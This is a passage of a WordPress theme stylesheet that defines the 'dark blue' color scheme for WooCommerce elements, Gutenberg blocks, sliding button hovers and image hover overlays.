.scheme_dark_blue .woocommerce div.product form.cart, .scheme_dark_blue .woocommerce #content div.product form.cart, .scheme_dark_blue .woocommerce-page div.product form.cart, .scheme_dark_blue .woocommerce-page #content div.product form.cart {
    border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce #respond input#submit.alt:hover,
.scheme_dark_blue .woocommerce a.button.alt:hover,
.scheme_dark_blue .woocommerce button.button.alt:hover,
.scheme_dark_blue .woocommerce input.button.alt:hover,
.scheme_dark_blue .woocommerce .woocommerce-message .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-error .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-info .button:hover,
.scheme_dark_blue .widget.woocommerce .button:hover,
.scheme_dark_blue .widget.woocommerce a.button:hover,
.scheme_dark_blue .widget.woocommerce button.button:hover,
.scheme_dark_blue .widget.woocommerce input.button:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:focus,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_dark_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_dark_blue .widget_product_search .search_button:hover {
    background: #ffffff;
    color: #222d35;
}
.scheme_dark_blue .woocommerce .widget_shopping_cart .total strong, .scheme_dark_blue .woocommerce.widget_shopping_cart .total strong {
    color: #a4a7a9;
}
.scheme_dark_blue .woocommerce .product_meta span, .scheme_dark_blue .woocommerce .product_meta span span, .scheme_dark_blue .woocommerce .product_meta a {
    color: #ffffff;
}
.scheme_dark_blue .single-product .related h2:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}

.scheme_dark_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(35,46,53,0.7);
}


.scheme_dark_blue .style-bg:before,
.scheme_dark_blue .style-bg-top:before,
.scheme_dark_blue .style-bg-left:before  {
	background-color: #222d35;
}

/* Theme-specific colors */
.scheme_dark_blue .has-bg-color-color {		color: #232e35; }
.scheme_dark_blue .has-bd-color-color {		color: #2e2c33; }
.scheme_dark_blue .has-text-dark-color {		color: #ffffff; }
.scheme_dark_blue .has-text-link-color {		color: #1FACE1; }
.scheme_dark_blue .has-text-hover-color {		color: #ffffff; }
.scheme_dark_blue .has-text-link-2-color {	color: #80d572; }
.scheme_dark_blue .has-text-hover-2-color {	color: #8be77c; }
.scheme_dark_blue .has-text-link-3-color {	color: #ddb837; }
.scheme_dark_blue .has-text-hover-3-color {	color: #eec432; }

.scheme_dark_blue .has-bg-color-background-color {		background-color: #232e35;}
.scheme_dark_blue .has-bd-color-background-color {		background-color: #2e2c33; }
.scheme_dark_blue .has-text-background-color {			background-color: #a4a7a9; }
.scheme_dark_blue .has-text-light-background-color {		background-color: #5f5f5f; }
.scheme_dark_blue .has-text-dark-background-color {		background-color: #ffffff; }
.scheme_dark_blue .has-text-link-background-color {		background-color: #1FACE1; }
.scheme_dark_blue .has-text-hover-background-color {		background-color: #ffffff; }
.scheme_dark_blue .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_dark_blue .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_dark_blue .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_dark_blue .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_dark_blue .editor-post-title__block .editor-post-title__input {
	color: #ffffff;
}

/* Gutenberg Blockqoute */
.scheme_dark_blue blockquote.wp-block-quote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}
.scheme_dark_blue .wp-block-pullquote blockquote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}

.scheme_dark_blue blockquote.wp-block-quote a, .scheme_dark_blue blockquote.wp-block-quote p a,
.scheme_dark_blue blockquote.wp-block-quote cite, .scheme_dark_blue blockquote.wp-block-quote p cite,
.scheme_dark_blue .wp-block-quote .wp-block-quote__citation,
 .scheme_dark_blue .wp-block-pullquote .wp-block-pullquote__citation {
	color: #ffffff;
}
.scheme_dark_blue blockquote.wp-block-quote > a, .scheme_dark_blue blockquote.wp-block-quote > p > a:hover {
	color: #1FACE1;
}
.scheme_dark_blue blockquote.wp-block-quote:before {
	color: #1FACE1;
}

.scheme_dark_blue .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark_blue .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1FACE1 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#1FACE1 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1FACE1 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #1b2730 50%) no-repeat scroll right bottom / 210% 100% #1b2730 !important; }
.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#1FACE1 50%, #1b2730 50%) no-repeat scroll left bottom / 210% 100% #1b2730 !important; }
.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1FACE1 50%, #1b2730 50%) no-repeat scroll right bottom / 100% 210% #1b2730 !important; }
.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#1FACE1 50%, #1b2730 50%) no-repeat scroll right top / 100% 210% #1b2730 !important; }

.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#70d6fd 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#70d6fd 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#70d6fd 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#70d6fd 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark_blue .sc_button_hover_slide_left:hover,
.scheme_dark_blue .sc_button_hover_slide_left.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_left,
.scheme_dark_blue .vc_active .sc_button_hover_slide_left,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark_blue li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_slide_right:hover,
.scheme_dark_blue .sc_button_hover_slide_right.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_right,
.scheme_dark_blue .vc_active .sc_button_hover_slide_right,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark_blue li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_slide_top:hover,
.scheme_dark_blue .sc_button_hover_slide_top.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_top,
.scheme_dark_blue .vc_active .sc_button_hover_slide_top,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark_blue li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_slide_bottom:hover,
.scheme_dark_blue .sc_button_hover_slide_bottom.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark_blue .vc_active .sc_button_hover_slide_bottom,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark_blue li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #232e35 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_dark_blue .post_featured .mask {
	background-color: rgba(255,255,255,0.7);
}

/* Dots */
.scheme_dark_blue .post_featured.hover_dots:hover .mask {
	background-color: rgba(255,255,255,0.7);
}
.scheme_dark_blue .post_featured.hover_dots .icons span {
	background-color: #1FACE1;
}
.scheme_dark_blue .post_featured.hover_dots .post_info {
	color: #232e35;
}

/* Icon */
.scheme_dark_blue .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_icon a:hover {
	color: #1FACE1;
}

/* Icon and Icons */
.scheme_dark_blue .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #232e35;
}

/* Fade */
.scheme_dark_blue .post_featured.hover_fade .post_info,
.scheme_dark_blue .post_featured.hover_fade .post_info a,
.scheme_dark_blue .post_featured.hover_fade .post_info .post_meta_item,
.scheme_dark_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_dark_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_fade .post_info a:hover {
	color: #1FACE1;
}

/* Slide */
.scheme_dark_blue .post_featured.hover_slide .post_info,
.scheme_dark_blue .post_featured.hover_slide .post_info a,
.scheme_dark_blue .post_featured.hover_slide .post_info .post_meta_item,
.scheme_dark_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_dark_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_slide .post_info a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark_blue .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_dark_blue .post_featured.hover_pull .post_info,
.scheme_dark_blue .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_pull .post_info a:hover,
.scheme_dark_blue .post_featured.hover_pull .post_info a:hover:before {
	color: #70d6fd;
}

/* Border */
.scheme_dark_blue .post_featured.hover_border .post_info,
.scheme_dark_blue .post_featured.hover_border .post_info a,
.scheme_dark_blue .post_featured.hover_border .post_info .post_meta_item,
.scheme_dark_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_dark_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_border .post_info a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_featured.hover_border .post_info:before,
.scheme_dark_blue .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark_blue .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_dark_blue .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1;
}
.scheme_dark_blue .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark_blue .post_featured.hover_shop_buttons .icons .shop_link {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_shop_buttons .icons a:hover {
	color: #222d35;
	background-color: #ffffff;
}